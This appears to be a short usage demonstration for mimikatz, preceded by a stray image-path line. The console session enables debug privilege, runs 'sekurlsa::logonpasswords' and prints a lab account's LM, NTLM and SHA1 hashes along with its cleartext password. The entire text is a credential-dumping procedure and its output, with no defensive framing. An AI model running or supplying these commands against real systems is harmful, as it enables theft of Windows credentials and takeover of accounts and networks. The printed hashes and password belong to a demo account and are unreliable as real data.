 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 515764 (00000000:0007deb4)
Session           : Interactive from 2
User Name         : Gentil Kiwi
Domain            : vm-w7-ult-x
SID               :
S-1-5-21-1982681256-1210654043-1600862990-1000
        msv :
         [00000003] Primary
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult-x
         * LM       : d0e9aee149655a6075e4540af1f22d3b
         * NTLM     : cc36cf7a8514893efccd332446158b1a
         * SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
        tspkg :
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult-x
         * Password : waza1234/